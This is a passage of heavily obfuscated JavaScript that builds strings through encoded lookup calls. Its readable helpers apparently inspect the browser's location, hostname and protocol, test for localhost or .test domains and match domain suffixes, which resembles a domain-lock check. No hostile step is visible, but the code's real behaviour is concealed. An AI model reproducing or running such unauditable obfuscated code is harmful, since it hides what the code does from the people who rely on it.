)+a0(0x5f4,'O4eV')+a0(0xf52,'Ww^H')+a0(0x3dc,'8Gcv')+a0(0x66d,'5$KW')+a0(0x7cf,'B26$')+a0(0x993,'2hj4')+a0(0xf25,'DG%!')+a0(0x421,'2hj4')+a0(0x14e4,'OQ)n')+a0(0x72f,'fQhK')+a0(0x90d,'kUIX')+a0(0xd08,'Z)Nh')+a0(0xf29,'TO6(')+a0(0x7ff,'Ww^H')+a0(0x1284,'C1Yg')+a0(0xd72,'&&H5')+a0(0x417,'C%tA')+a0(0x377,'vh^O')+a0(0xb1f,'8Gcv')+a0(0xac9,'B26$')+a0(0xd00,'C%tA')+a0(0xa6f,'CgYD')+a0(0x67e,'Q7N3')+a0(0xd4a,'5Pg0')+a0(0xb48,'gH8['))+(a0(0x5a1,'OQ)n')+a0(0xc1b,'zIb7')+a0(0x12e3,'2hj4')+a0(0x5dc,'4&U3')+a0(0x30b,'Q7N3')+a0(0x98f,'vh^O')+a0(0x1181,'4&U3')+a0(0x112d,'vh^O')+a0(0xa95,'zD)X')+a0(0x232,'i0cS')+a0(0xf2f,'S%Rz')+a0(0x13c9,'%pQT')+a0(0x62e,'6v@&')+a0(0x1067,'IiPN')+a0(0x34f,'DG%!')+a0(0x142f,'%pQT')+a0(0x718,'C1Yg')+a0(0x145b,'zIb7')+a0(0xa0e,')KuD')+a0(0x886,'ssXV')+a0(0xeb5,'4nX^')+a0(0x122c,'a**t')+a0(0x893,'a4j(')+a0(0x10a4,'qOkH')+a0(0x533,'ssXV')+a0(0x11bf,'O]j3')+a0(0x5b8,'^904')+a0(0xf7a,'CgYD')+a0(0xe36,'IiPN')+a0(0xc52,'cc2B')+a0(0xfe4,'4&U3')+a0(0x433,'O]@K')+a0(0x1478,'gH8[')+a0(0x76a,'ig17')+a0(0xe12,'qOkH')+a0(0x12f,'5xQL')+a0(0x11c2,'kUIX')+a0(0x143e,'IiPN')+a0(0xad1,'%HIU')+a0(0x1404,'^904')+a0(0x1381,'w(mR')+a0(0xb9f,'ig17')+a0(0x927,'IiPN')+a0(0x775,'&&H5')+a0(0xad8,'dMfm')+a0(0x848,'4&U3')+a0(0xf09,'C1Yg')+a0(0x68f,'IiPN')+a0(0x834,'kUIX')+a0(0x971,'5Pg0')+a0(0xb6b,'%HIU')+a0(0xa79,'vh^O')+a0(0x105c,'4nX^')+a0(0x3ee,'OQ)n')+a0(0xd0a,'fEnp')+a0(0xe05,'a**t')+a0(0xfcb,'i0cS')+a0(0x10c3,'Z)Nh')+a0(0x1393,'OQ)n')+a0(0x1311,'%pQT')+a0(0x1315,'5$KW')+a0(0x121c,'dMfm')+a0(0xe62,'ssXV')+a0(0x3f7,'5$KW')+a0(0xa89,'5$KW')+a0(0x2d6,'S%Rz')+a0(0x6f0,'dMfm')+a0(0x3be,'^904')+a0(0xcba,'5$KW')+a0(0x98a,'ssXV')+a0(0x10ea,'5xQL')+a0(0xa61,'uOBQ')+a0(0x269,'w(mR')+a0(0x122,'C1Yg')+a0(0xafc,'&&H5')+a0(0x120c,'5xQL')+a0(0x91b,'I06x')+a0(0x711,'&&H5')+a0(0x1145,'%pQT')+a0(0x14ec,'Ww^H')+a0(0x788,'C%tA')+a0(0xb84,'O4eV')+a0(0x1048,'C%tA')+a0(0x223,'fQhK')+a0(0x13b4,'vh^O')+a0(0x3ba,'fQhK')+a0(0x1595,'gH8[')+a0(0xfd6,'OQ)n')+a0(0xd96,'2hj4')+a0(0x8ce,'6v@&')+a0(0x125d,'CgYD')+a0(0xec8,'^904')+a0(0x32d,'a4j(')+a0(0x170,'O]j3')+a0(0x10d4,'fQhK')+a0(0xcd3,'C%tA')+a0(0x4b6,'cc2B')+a0(0x1bb,'IiPN')+a0(0x918,'I06x')+a0(0x211,'5Pg0')+a0(0x8c9,'vh^O')+a0(0x3a2,'O]@K')+a0(0xce5,'O]@K')+a0(0x349,'TO6(')+a0(0x1240,'2hj4')+a0(0x10ec,'5Pg0')+a0(0x3c2,'a**t')+a0(0x1405,'bz&M')+a0(0x6f9,'6v@&')+a0(0xeb2,'C%tA')+a0(0x3d0,'5xQL')+a0(0x8bb,'6v@&')+a0(0x444,'S%Rz')+a0(0x12c2,'fEnp')+a0(0x1279,'vh^O')+a0(0x98c,'^904')+a0(0x13ac,'IiPN')+a0(0x2c2,'cEd9')+a0(0x71d,'bz&M')+a0(0x96d,'^904')+a0(0x1015,'IiPN')+a0(0xa9e,'8Gcv')+a0(0xd35,'%HIU')+a0(0x9b5,'C1Yg')+a0(0x1013,'dMfm')+a0(0x1ba,'fQhK')+a0(0x2a3,'S%Rz')+a0(0xac8,'DG%!')+a0(0xa73,'w(mR')+a0(0xafe,'vh^O')+a0(0x16c,'zD)X')+a0(0x2b5,'Ww^H')+a0(0x13f2,'Z)Nh')+a0(0xa8f,'fEnp')+a0(0x333,'%pQT')+a0(0xcbe,'kUIX')+a0(0x1014,'S%Rz')+a0(0xde1,'w(mR')+a0(0x1379,'5$KW')+a0(0x13dd,'DG%!')+a0(0x1230,'%HIU')+a0(0xf8d,'S%Rz')+a0(0x63e,'kUIX')+a0(0x4ed,'O]@K')+a0(0xa52,'kUIX')+a0(0x104f,'&&H5')+a0(0x30c,'zD)X')+a0(0x26e,'dMfm')+a0(0x5d9,'IiPN')+a0(0x538,'GR)f')+a0(0xe3e,'4&U3')+a0(0xfd8,'EV4#')+a0(0xf24,'Z)Nh')+a0(0x5db,'kUIX')+a0(0x1363,'^904')+a0(0x51c,'C1Yg')+a0(0x239,'IiPN')+a0(0x37e,'5$KW')+a0(0xd6d,'5$KW')+a0(0xed5,'O]j3')+a0(0xeff,'EV4#')+a0(0xdcf,'B26$')+a0(0x393,'I06x')+a0(0xec4,'8Gcv')+a0(0x9a1,'w(mR')+a0(0x119b,'fQhK')+a0(0x4f4,'dMfm')+a0(0x1245,'5xQL')+a0(0x8fc,'ig17')+a0(0xd39,'S%Rz')+a0(0x1585,'fEnp')+a0(0x8fb,'EV4#')+a0(0x4fe,'O4eV')+a0(0xedb,'5$KW')+a0(0x1247,'5$KW')+a0(0x969,'O]j3')+a0(0x89b,'GR)f')+a0(0x6d6,'cEd9')+a0(0xea6,'C%tA')+a0(0x453,'gH8[')+a0(0x6ef,'i0cS')+a0(0x91a,'4&U3')+a0(0xb2c,'ssXV')+a0(0x13a3,'EV4#')+a0(0xdef,'O]@K')+a0(0x39c,'I06x')+a0(0x586,'4&U3')+a0(0x9a5,'vh^O')+a0(0x951,')KuD')+a0(0x136f,'C%tA')+a0(0xddb,'gH8[')+a0(0x5ec,'%HIU')+a0(0x1217,'a**t')+a0(0x836,'cEd9')+a0(0x897,'bz&M')+a0(0x1292,'Ww^H')+a0(0x1042,'zD)X')+a0(0xd3c,'S%Rz')+a0(0x14ed,'^904')+a0(0xb6c,'zD)X'))+(a0(0x600,'a**t')+a0(0x101f,'zD)X')+a0(0x1497,'fQhK')+a0(0x4d1,'Z)Nh')+a0(0xa42,'Q7N3')+a0(0xb0e,'zD)X')+a0(0x1525,'vh^O')+a0(0x76d,'a4j(')+a0(0x2e9,'Ww^H')+a0(0x5a4,'S%Rz')+a0(0x229,'qOkH')+a0(0xd32,'B26$')+a0(0x11d2,'cc2B')+a0(0x117a,'uOBQ')+a0(0xdbe,'OQ)n')+a0(0xe9f,'^904')+a0(0x47c,'O]@K')+a0(0x11a6,'fQhK')+a0(0xfcf,'Q7N3')+a0(0xce3,'5$KW')+a0(0xdc6,'bz&M')+a0(0x164,'C1Yg')+a0(0x6b5,'DG%!')+a0(0xc07,'vh^O')+a0(0x43a,'B26$')+a0(0x13ee,'O]j3')+a0(0x47d,'^904')+a0(0x115e,'GR)f')+a0(0x11b2,'B26$')+a0(0x5e7,'B26$')+a0(0xb9b,'^904')+a0(0x7ca,'6v@&')+a0(0x242,'gH8[')+a0(0x569,'%pQT')+a0(0x129c,'kUIX')+a0(0x89c,'Z)Nh')+a0(0xde6,'dMfm')+a0(0x25d,'5Pg0')+a0(0x6ab,'O]j3')+a0(0x435,'ssXV')+a0(0x493,'zIb7')+a0(0x139c,')KuD')+a0(0x1388,'OQ)n')+a0(0x23a,'ssXV')+a0(0x710,'CgYD')+a0(0x605,'gH8[')+a0(0x82f,'O4eV')+a0(0x12aa,'%HIU')+a0(0xb17,'cEd9')+a0(0x1398,'zD)X')+a0(0x1005,'C%tA')+a0(0xde0,'Ww^H')+a0(0x30f,'kUIX')+a0(0x1d3,'vh^O')+a0(0xb13,'TO6(')+a0(0x2c0,'B26$')+a0(0xe56,'fEnp')+a0(0x27b,'2hj4')+a0(0x1327,'fQhK')+a0(0xfb7,'Z)Nh')+a0(0x33f,'OQ)n')+a0(0xee8,'&&H5')+a0(0xd93,'2hj4')+a0(0x11b3,'O4eV')+a0(0x2df,'%pQT')+a0(0x1182,'ig17')+a0(0x114,'fEnp')+a0(0x3b7,'8Gcv')+a0(0x14c2,'C1Yg')+a0(0x1038,'fQhK')+a0(0x12d7,'S%Rz')+a0(0xaef,'IiPN')+a0(0x1214,'4&U3')+a0(0xa40,'DG%!')+a0(0x799,'IiPN')+a0(0xfd5,'5Pg0')+a0(0x13c4,'qOkH')+a0(0x97c,'qOkH')+a0(0x674,'zIb7')+a0(0x78e,'zIb7')+a0(0x222,'GR)f')+a0(0x30e,'uOBQ')+a0(0x1318,'%HIU')+a0(0x1455,'i0cS')+a0(0x1447,'bz&M')+a0(0x1540,'a4j(')+a0(0x11fd,'EV4#')+a0(0xf58,'Q7N3')+a0(0x12dd,'zIb7')+a0(0x712,'O]j3')+a0(0x4e2,'uOBQ')+a0(0x68a,'zIb7')+a0(0xad2,'4&U3')+a0(0xfd7,'%pQT')+a0(0x362,'Ww^H')+a0(0x867,'i0cS')+a0(0x3f5,'Q7N3')+a0(0x2fc,'O]@K')+a0(0x49f,'ig17')+a0(0x526,'DG%!')+a0(0xa27,'a**t')+a0(0xfe0,'w(mR')+a0(0x14f,'Z)Nh')+a0(0x12a8,'^904')+a0(0x1372,'dMfm')+a0(0xa12,'GR)f')+a0(0x756,'fQhK')+a0(0x5fb,'IiPN')+a0(0x14d4,'qOkH')+a0(0xbe9,'dMfm')+a0(0xc95,'5Pg0')+a0(0x887,'a4j(')+a0(0x1382,'kUIX')+a0(0xdde,'4&U3')+a0(0x12b1,'i0cS')+a0(0xd80,'Z)Nh')+a0(0xd3d,'ig17')+a0(0xcdd,'EV4#')+a0(0x41b,'S%Rz')+a0(0x6fb,'Q7N3')+a0(0x988,'dMfm')+a0(0x58a,'zD)X')+a0(0x9f5,'uOBQ')+a0(0x101c,'2hj4')+a0(0x1555,'6v@&')+a0(0xada,'a4j(')+a0(0x1169,'bz&M')+a0(0x959,'kUIX')+a0(0x150e,'EV4#')+a0(0x46a,'fEnp')+a0(0x9e1,'a4j(')+a0(0x217,'C1Yg')+a0(0x633,'4&U3')+a0(0x1035,'I06x')+a0(0xddf,'dMfm')+a0(0x1a8,'fQhK')+a0(0xca6,'cEd9')+a0(0x1586,'i0cS')+a0(0x858,'CgYD')+a0(0xdc9,'5$KW')+a0(0x8ad,'ssXV')+a0(0xbe1,'dMfm')+a0(0x7c0,'fQhK')+a0(0xe67,'GR)f')+a0(0x1f7,'Z)Nh')+a0(0x8fd,'CgYD')+a0(0xcb7,'OQ)n')+a0(0xe8b,'i0cS')+a0(0x2e1,'fEnp')+a0(0x95e,'5$KW')+a0(0x11cf,'B26$')+a0(0x39d,'a**t')+a0(0x2c8,'cEd9')+a0(0x14f7,'4&U3')+a0(0x10d,'^904')+a0(0x9e4,'vh^O')+a0(0x1466,'cc2B')+a0(0x4f8,'gH8[')+a0(0x119e,'cEd9')+a0(0x14c5,'B26$')+a0(0x691,'5$KW')+a0(0x14a2,'%HIU')+a0(0xa80,'uOBQ')+a0(0x3d2,'qOkH')+a0(0x14e2,'8Gcv')+a0(0xa25,'%HIU')+a0(0x121a,'%pQT')+a0(0x1199,'%HIU')+a0(0x4c6,'cc2B')+a0(0x382,'8Gcv')+a0(0x60b,'qOkH')+a0(0x961,')KuD')+a0(0xbb3,'fEnp')+a0(0xb88,'IiPN')+a0(0x1333,'4nX^')+a0(0x13f7,'kUIX')+a0(0xdc3,'8Gcv')+a0(0xbb9,'dMfm')+a0(0x442,'TO6(')+a0(0x4de,'a**t')+a0(0x10b4,'OQ)n')+a0(0x7ec,'kUIX')+a0(0x11f,'zIb7')+a0(0x4f5,'fEnp')+a0(0xcf1,'Q7N3')+a0(0xc6e,'ig17')+a0(0x9fb,'5Pg0')+a0(0x277,'^904')+a0(0x10a2,'C%tA')+a0(0x11f7,'cc2B')+a0(0x1350,'C1Yg')+a0(0xd13,'OQ)n')+a0(0x11c,'O4eV')+a0(0xaaa,'4&U3')+a0(0x835,'ig17')+a0(0xe9d,'CgYD')+a0(0xa47,'bz&M')+a0(0x328,'qOkH')+a0(0x310,'I06x')+a0(0x7f0,'4nX^'))+(a0(0x399,'S%Rz')+a0(0x13d0,'IiPN')+a0(0x709,'6v@&')+a0(0x1022,'O4eV')+a0(0x1486,'ssXV')+a0(0x68e,'5Pg0')+a0(0x448,'B26$')+a0(0x94f,'fQhK')+a0(0x263,'bz&M')+a0(0x96f,'fQhK')+a0(0x876,'B26$')+a0(0x95d,'DG%!')+a0(0x14b2,'dMfm')+a0(0x151e,'GR)f')+a0(0x149b,'OQ)n')+a0(0x203,'8Gcv')+a0(0x11d3,'vh^O')+a0(0x443,'6v@&')+a0(0x860,'Z)Nh')+a0(0x5b9,'ig17')+a0(0xb28,'B26$')+a0(0x22a,'uOBQ')+a0(0x1133,'i0cS')+a0(0xb05,'B26$')+a0(0x12bd,'OQ)n')+a0(0x5b3,'zD)X')+a0(0xb0c,'OQ)n')+a0(0x8c3,'Ww^H')+a0(0x11b1,'ig17')+a0(0x1278,'uOBQ')+a0(0xffa,'C%tA')+a0(0xaa3,'&&H5')+a0(0xabf,'Ww^H')+a0(0xb75,'w(mR')+a0(0x9b7,'Z)Nh')+a0(0x109c,'Ww^H')+a0(0x7a6,'gH8[')+a0(0xa2d,'%HIU')+a0(0x10ae,'6v@&')+a0(0x237,'C%tA')+a0(0x52b,'TO6(')+a0(0x2f7,'8Gcv')+a0(0x791,'5xQL')+a0(0x109d,'Q7N3')+a0(0x34e,'Z)Nh')+a0(0x850,'4nX^')+a0(0xbea,'qOkH')+a0(0x1375,'zIb7')+a0(0xa5d,'5Pg0')+a0(0x1138,'cEd9')+a0(0x1471,'&&H5')+a0(0x800,'i0cS')+a0(0xd9a,'uOBQ')+a0(0x1535,'IiPN')+a0(0xbfb,'TO6(')+a0(0x77b,'O]j3')+a0(0x697,'Ww^H')+a0(0xc44,'a4j(')+a0(0x96b,'S%Rz')+a0(0x10b2,'bz&M')+a0(0x1532,'w(mR')+a0(0x1324,'C%tA')+a0(0x13a8,'ssXV')+a0(0x1029,'O]@K')+a0(0xef8,'zIb7')+a0(0x576,'gH8[')+a0(0x9b2,'ig17')+a0(0x55c,'a**t')+a0(0x675,'qOkH')+a0(0xb2d,'zIb7')+a0(0x37f,'TO6(')+a0(0x1345,'O]@K')+a0(0x1223,'GR)f')+a0(0xb8b,'cc2B')+a0(0x3d3,'uOBQ')+a0(0xdd7,'w(mR')+a0(0x144b,'Q7N3')+a0(0x2b9,'O4eV')+a0(0x74b,'gH8[')+a0(0x143c,'5$KW')+a0(0x6db,'bz&M')+a0(0x46c,'GR)f')+a0(0x11a4,'CgYD')+a0(0x50b,')KuD')+a0(0x7a5,'a4j(')+a0(0x129d,'gH8[')+a0(0x148d,'TO6(')+a0(0x1319,'vh^O')+a0(0xa0c,'gH8[')+a0(0x1591,'zIb7')+a0(0x1231,'5xQL')+a0(0x10e5,'DG%!')+a0(0x11fa,'DG%!')+a0(0x3d5,'a**t')+a0(0x41c,'ig17')+a0(0x6a1,'w(mR')+a0(0x11b5,'C1Yg')+a0(0xa72,'5$KW')+a0(0xeab,'4&U3')+a0(0xa1d,'8Gcv')+a0(0xa4e,'dMfm')+a0(0x12d8,'&&H5')+a0(0x1480,'Q7N3')+a0(0xee4,'Ww^H')+a0(0x53a,'uOBQ')+a0(0x441,'O]@K')+a0(0xbc6,'O]@K')+a0(0x956,'cEd9')+a0(0x240,'5xQL')+a0(0x1105,'%pQT')+a0(0x4b0,'qOkH')+a0(0x177,'fQhK')+a0(0x14ce,'&&H5')+a0(0x1263,'C%tA')+a0(0x1c5,'fQhK')+a0(0x6d2,'cc2B')+a0(0xcd7,'a4j(')+a0(0x61a,'zD)X')+a0(0x1126,'zIb7')+a0(0x160,'GR)f')+a0(0xa1b,'OQ)n')+a0(0x884,'Z)Nh')+a0(0x3af,'2hj4')+a0(0x5f9,'uOBQ')+a0(0x737,'%pQT')+a0(0x663,'a**t')+a0(0x8b9,')KuD')+a0(0xb32,'uOBQ')+a0(0x196,'8Gcv')+a0(0x44c,'8Gcv')+a0(0x801,'%pQT')+a0(0x1b9,'%pQT')+a0(0xc50,'5Pg0')+a0(0xda7,'zD)X')+a0(0x89e,'6v@&')+a0(0xb9c,'IiPN')+a0(0x1129,'CgYD')+a0(0x113f,'w(mR')+a0(0x921,'Q7N3')+a0(0x802,'zD)X')+a0(0x11b7,'zIb7')+a0(0xc33,'cEd9')+a0(0x1204,'O]@K')+a0(0x296,'Q7N3')+a0(0x845,'S%Rz')+a0(0x1a7,'5xQL')+a0(0x14a,'dMfm')+a0(0xd26,'gH8[')+a0(0x694,'4nX^')+a0(0xe08,'%HIU')+a0(0x32e,'C1Yg')+a0(0x3eb,'gH8[')+a0(0x11a1,'^904')+a0(0xb35,'5$KW')+a0(0xc6d,'a4j(')+a0(0x6f4,'bz&M')+a0(0x210,'w(mR')+a0(0x355,'a**t')+a0(0xeae,'DG%!')+a0(0x1274,'&&H5')+a0(0x641,'^904')+a0(0xc06,'a4j(')+a0(0x410,'dMfm')+a0(0x158,'S%Rz')+a0(0xf86,')KuD')+a0(0x9db,'4&U3')+a0(0x4b5,'ig17')+a0(0x1ed,'S%Rz')+a0(0x10c2,'&&H5')+a0(0x6a3,'qOkH')+a0(0x323,'bz&M')+a0(0x105b,'OQ)n')+a0(0x109e,')KuD')+a0(0xf4c,'O]j3')+a0(0x1019,'TO6(')+a0(0x940,'TO6(')+a0(0xcbd,'OQ)n')+a0(0x13ce,'OQ)n')+a0(0x184,'6v@&')+a0(0xc7c,'O4eV')+a0(0xc39,'I06x')+a0(0x144c,'a4j(')+a0(0x552,'a**t')+a0(0x4af,'gH8[')+a0(0xa26,'5Pg0')+a0(0x9f4,'5Pg0')+a0(0x309,'a4j(')+a0(0x7e5,'6v@&')+a0(0x1197,'GR)f')+a0(0x80e,'GR)f')+a0(0x841,'vh^O')+a0(0x12dc,'B26$')+a0(0xf54,'Ww^H')+a0(0x1114,'5xQL')+a0(0x82a,'Q7N3')+a0(0x1157,'a4j(')+a0(0x141b,'2hj4')+a0(0x14c7,'S%Rz')+a0(0x13a5,'4nX^')+a0(0xb2b,'w(mR'))+(a0(0x957,'Z)Nh')+a0(0x1500,'bz&M')+a0(0x84a,'%HIU')+a0(0x114b,'a**t')+a0(0x564,'GR)f')+a0(0x1116,'Q7N3')+a0(0x696,'O]@K')+a0(0xc51,'O]j3')+a0(0x4c5,'ig17')+a0(0x3e3,'w(mR')+a0(0x13da,'fQhK')+a0(0x9f6,'ssXV')+a0(0x1c7,'qOkH')+a0(0xa82,'ssXV')+a0(0x117,'CgYD')+a0(0x7aa,'dMfm')+a0(0x103b,'Q7N3')+a0(0x379,'IiPN')+a0(0x313,'Z)Nh')+a0(0x1074,'ig17')+a0(0x12b2,'w(mR')+a0(0x44e,'DG%!')+a0(0xb39,'6v@&')+a0(0x42e,'zIb7')+a0(0xa9f,'cEd9')+a0(0x262,'B26$')+a0(0x1154,'w(mR')+a0(0x12eb,'GR)f')+a0(0x81a,'8Gcv')+a0(0x635,'i0cS')+a0(0xe2f,'a4j(')+a0(0xe80,'OQ)n')+a0(0x650,'Z)Nh')+a0(0x621,')KuD')+a0(0x1024,'i0cS')+a0(0x6a8,'IiPN')+a0(0x102d,'O4eV')+a0(0x1205,'IiPN')+a0(0xe9e,'C%tA')+a0(0xd95,'^904')+a0(0x2ba,'a4j(')+a0(0x75e,'OQ)n')+a0(0x681,'6v@&')+a0(0x1454,'C%tA')+a0(0x387,'5Pg0')+a0(0xbd5,'a**t')+a0(0x7de,'cEd9')+a0(0xe52,'B26$')+a0(0xf56,'4&U3')+a0(0x14e6,'dMfm')+a0(0xd87,'qOkH')+a0(0x55f,'2hj4')+a0(0x221,'%pQT')+a0(0x13b3,'zIb7')+a0(0x859,'O]j3')+a0(0x7f9,'TO6(')),c[a0(0x1562,'OQ)n')]=a0(0x1261,'5xQL')+a0(0x218,'4nX^')+a0(0xdce,'B26$')+a0(0xdff,'S%Rz')+a0(0x628,'dMfm')+a0(0xaf8,'5xQL')+a0(0xe2b,'bz&M')+a0(0x451,'4&U3')+a0(0x14c3,'S%Rz')+a0(0x320,'4&U3')+a0(0x26b,'4&U3')+a0(0x9d3,'ssXV')+a0(0xe22,'ig17')+a0(0x462,'O]j3')+a0(0x1567,'cc2B'),c[a0(0x185,'5xQL')]=a0(0xad7,'OQ)n')+a0(0x288,'B26$')+a0(0x6fd,'a**t')+a0(0xec3,'S%Rz')+a0(0x155f,'^904')+a0(0x6e9,'DG%!')+a0(0x11de,'6v@&')+a0(0xb3d,'EV4#')+a0(0xb55,'dMfm')+a0(0x360,'8Gcv')+a0(0xb80,'B26$'),c[a0(0xf82,'DG%!')]=a0(0x11e7,'C%tA')+a0(0x14ad,'O]j3')+a0(0x861,'2hj4')+a0(0x13dc,'zIb7')+a0(0x4aa,'I06x')+a0(0x139e,'2hj4')+a0(0x1255,'TO6(')+a0(0x12a6,'qOkH')+a0(0x118e,'&&H5')+a0(0xcfe,'5$KW')+a0(0x3df,')KuD')+a0(0x25a,'ig17')+a0(0x306,'w(mR')+a0(0x7d6,'qOkH')+a0(0x167,'4&U3')+a0(0x207,'8Gcv')+a0(0x120e,'^904')+a0(0x609,'a4j('),c[a0(0x234,'5$KW')]=function(w,z){return w===z;},c[a0(0x746,'fQhK')]=function(w,z){return w-z;},c[a0(0x10dd,'5Pg0')]=a0(0x7c1,'GR)f')+a0(0x4fa,'Ww^H'),c[a0(0xf13,'uOBQ')]=function(w){return w();},c[a0(0x7d4,'fEnp')]=function(w){return w();},c[a0(0x479,'S%Rz')]=function(w,x,y){return w(x,y);},c[a0(0x257,'5$KW')]=function(w,z){return w-z;},c[a0(0x2d8,'a4j(')]=function(w,x,y){return w(x,y);},c[a0(0x939,'dMfm')]=function(w,x){return w(x);},c[a0(0xa2c,'Ww^H')]=function(w){return w();},c[a0(0xca0,'CgYD')]=a0(0xfea,'DG%!')+a0(0xfc1,'O]j3')+a0(0xa10,'^904')+a0(0x604,'qOkH')+a0(0x4d2,'&&H5'),c[a0(0xc91,'Ww^H')]=function(w,z){return w!==z;},c[a0(0x361,'4&U3')]=a0(0x1201,'zD)X')+a0(0x146e,')KuD'),c[a0(0x99f,'4nX^')]=function(w,z){return w===z;},c[a0(0x1132,'fEnp')]=a0(0x7e2,'GR)f')+'t',c[a0(0x4b3,'cEd9')]=a0(0x1170,'Ww^H')+a0(0x1431,'uOBQ'),c[a0(0x18e,'GR)f')]=function(w){return w();},c[a0(0x13a9,'5$KW')]=a0(0xaa2,'gH8[')+'t',c[a0(0x743,'I06x')]=a0(0x1100,'C1Yg')+a0(0x1254,'Q7N3')+a0(0x63a,'uOBQ'),c[a0(0x72e,'gH8[')]=function(w,z){return w||z;},c[a0(0x37c,'dMfm')]=a0(0x3b0,'Ww^H')+a0(0xfbb,'DG%!')+a0(0x11a5,'zD)X')+a0(0xd01,'Q7N3')+a0(0x12a4,'Q7N3')+a0(0x250,'gH8[')+a0(0x12ec,'I06x')+a0(0xdb2,'vh^O'),c[a0(0xcf7,'IiPN')]=a0(0x6c0,'B26$')+a0(0xb63,'B26$')+a0(0xff9,'&&H5')+a0(0x8cb,'zIb7')+a0(0xf8f,'cEd9')+a0(0x102e,'EV4#'),c[a0(0x181,'DG%!')]=function(w){return w();},c[a0(0xd12,'EV4#')]=function(w,z){return w!==z;},c[a0(0x10d7,'&&H5')]=function(w,x,y){return w(x,y);},c[a0(0x146,'C1Yg')]=function(w,x){return w(x);},c[a0(0xa1f,'C%tA')]=a0(0x5e9,'kUIX');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a1=_0x3670223d;if(y){var C=y[a1(0x1268,'I06x')](x,arguments);return y=null,C;}}:function(){};return w=![],z;};}();function f(w,x){var a2=a0;for(var y in w)if(d[a2(0x990,'GR)f')](y[a2(0xe55,'Q7N3')+'h'],x)&&function(z,C){var a3=a2;for(var D=0x2;d[a3(0x695,')KuD')](D,C[a3(0x142d,'DG%!')+'h']);D++)if(d[a3(0x1160,'fEnp')](z[a3(0x137c,'S%Rz')+a3(0x357,'6v@&')](C[D][0x0]),C[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a4=a0;return d[a4(0xb61,'Z)Nh')](w,Math[a4(0xdda,'dMfm')](d[a4(0x9b9,'O4eV')](Math[a4(0x52c,'C%tA')+'m'](),d[a4(0x4c9,'zIb7')](d[a4(0x954,'gH8[')](x,0x1),w))));}function h(w,x){var a5=a0;for(var y=0x0;d[a5(0x627,'%HIU')](y,x[a5(0x15f,'ssXV')+'h']);y++){var z=x[y],C=d[a5(0x990,'GR)f')](0x0,z[a5(0x871,'EV4#')+'Of']('.'))?d[a5(0x7cd,'I06x')]('.',w):w,D=d[a5(0x784,'C%tA')](C[a5(0x885,'fEnp')+'h'],z[a5(0x885,'fEnp')+'h']),F=C[a5(0x36e,'dMfm')+'Of'](z,D),D=d[a5(0x10b5,'%HIU')](-0x1,F)&&d[a5(0x594,'fEnp')](F,D);if(D&&(d[a5(0x7c5,'O]j3')](C[a5(0xd6b,'I06x')+'h'],z[a5(0x14c6,'^904')+'h'])||d[a5(0x771,'qOkH')](0x0,z[a5(0xca4,'C%tA')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,w,x;return d[a6(0x562,'zD)X')](f,d[a6(0x91c,'S%Rz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,w=d[a7(0x12b,'^904')](k,d[a7(0x762,'ig17')](i));if(w){var w=d[a7(0x1406,'4nX^')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a7(0x593,'C1Yg')](0x46,w[a7(0x246,'dMfm')+a7(0x2fa,'O]@K')](0x0))&&d[a7(0x31f,'ssXV')](0x66,w[a7(0xb59,'fEnp')+a7(0x1203,'ig17')](0x0))||d[a7(0x726,'zD)X')](0x49,w[a7(0x119d,'B26$')+a7(0x104e,'cEd9')](0x1))&&d[a7(0xf76,'gH8[')](0x69,w[a7(0x9dc,'ig17')+a7(0x11eb,'2hj4')](0x1))||d[a7(0x826,'5Pg0')](0x4c,w[a7(0x119d,'B26$')+a7(0x7ea,'4&U3')](0x2))&&d[a7(0x5ce,'4nX^')](0x6c,w[a7(0x137c,'S%Rz')+a7(0x29e,'5xQL')](0x2))||d[a7(0x13c8,'OQ)n')](0x45,w[a7(0x1346,'Q7N3')+a7(0x70c,'I06x')](0x3))&&d[a7(0x615,'cEd9')](0x65,w[a7(0x246,'dMfm')+a7(0x540,'gH8[')](0x3))||d[a7(0xea8,'kUIX')](0x3a,w[a7(0x10e3,'vh^O')+a7(0xf71,'EV4#')](0x4))):void 0x0;}}function k(w){var a8=a0;return d[a8(0xcf2,'%pQT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,w=d[a9(0xeb8,'GR)f')](i);if(w){var x=d[a9(0x128c,'S%Rz')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a9(0xa18,'Z)Nh')](x,'~')?d[a9(0xcd5,'Ww^H')](k,w):y)&&d[a9(0x13ab,'cc2B')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5bf,'IiPN')](x,y);}}function m(){var aa=a0,w=d[aa(0x9b3,'I06x')],x=new RegExp(d[aa(0x5e3,'4nX^')],'g');return w[aa(0x1212,'5xQL')+'ce'](x,'')[aa(0x116d,'DG%!')](';');}function n(){var ab=a0,w=d[ab(0x255,'C1Yg')],x=new RegExp(d[ab(0x913,'EV4#')],'g');return w[ab(0x664,'CgYD')+'ce'](x,'')[ab(0x1492,'S%Rz')](';');}function o(w){var ac=a0;return d[ac(0x11ee,'kUIX')](-0x1,w[ac(0x9d5,'4nX^')+'Of'](String[ac(0x261,'O4eV')+ac(0xcfc,'gH8[')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1376,')KuD')](w)||new RegExp(d[ac(0x285,'EV4#')],'g')[ac(0x1468,'zD)X')](w));var x;}function p(w,x){var ad=a0,y=w[ad(0x9c4,'C1Yg')+'h'];return d[ad(0x5a0,'zIb7')](w[ad(0x13ba,'4nX^')+ad(0x2eb,'DG%!')](d[ad(0x1479,'^904')](y,x[ad(0xc5f,'5$KW')+'h']),y),x);}function q(){var ae=a0,w=d[ae(0x1285,'Q7N3')][ae(0x937,'C%tA')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var 